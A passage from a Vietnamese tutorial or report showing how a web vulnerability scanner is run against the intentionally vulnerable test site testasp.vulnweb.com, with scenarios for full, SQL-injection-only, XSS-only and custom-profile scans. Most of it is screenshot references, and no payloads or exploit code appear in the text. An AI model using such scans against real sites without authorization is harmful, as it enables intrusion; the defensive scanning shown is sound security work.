

Hình 3.3 Giao diện khi quét xong

- Tại cột bên trái sẽ hiện tổng quan theo các level và các các lỗ hổng xuất hiện trên website gồm có:

+Cross Site Scripting

+File inclusion

+Path Traversal

+ Sql injection

+Code injection

+Operating system command inject

Và một số lỗ hổng khác

- Cột bên phải sẽ nêu ra chi tiết về các lỗ hổng và các đường link dẫn có chứa lỗ hổng trên website

- Để biết thêm chi tiết về các lỗ hổng trên web đó. Thì chúng ta ấn vào dấu hỏi ở đầu mỗi đường link:



Hình 3.4 Nút xem chi tiết lỗi

- Sau khi ấn vào dấu hỏi chấm thì cách khai thác được công cụ viết rất chi tiết:



Hình 3.5 Chi tiết cách khai thác



Hình 3.6 Cách khai thác lỗi

### 3.1.2 Kịch bản 2: Rà soát lỗ hổng SQl injection

Các bước tương tự kịch bản 1. Nhưng khác là chọn phương thức quét là lỗ hổng SQL injection.Tức là chỉ dò quét lỗi SQL Injection và bỏ qua các lỗ hổng khác.

Tiến hành dò quét trang web: <http://testasp.vulnweb.com/> để xem kết quả trả về có lỗ hổng SQL injection hay không.



Hình 3.7 Điền thông tin về tiến trình scan



Hình 3.8 Giao diện các lỗi trả về sau khi scan

Kết quả trả về xuất hiện 4 lỗ hổng SQL (blind SQL)

### 3.1.3 Kịch bản 3: Rà soát lỗ hổng Cross Site Scripting

Tương tự như SQL injection. Chức năng dò quét lỗ hổng Cross Site Script chỉ tìm các lỗ hổng XSS.

Tiến hành dò quét với trang web: <http://testasp.vulnweb.com/>



Hình 3.9 Giao diện các lỗi trả về sau khi scan

Kết quả trả về có hai lỗ hổng XSS được phát hiện và đường link web chứa các lỗ hổng đó.

### 3.1.4 Kịch bản 4 dò quét bằng cấu hình tùy chọn

Ngoài các hồ sơ cấu hình mặc định người dùng có thể tuỳ chọn cấu hình dò quét tuỳ theo mục đích sử dụng bằng cách vào Profiles, chọn New rồi tích chọn các tuỳ chọn hoặc tự xây dựng ra các tập luật cho riêng mình. Sau đây là một số hình ảnh về cấu hình thủ công:









 

 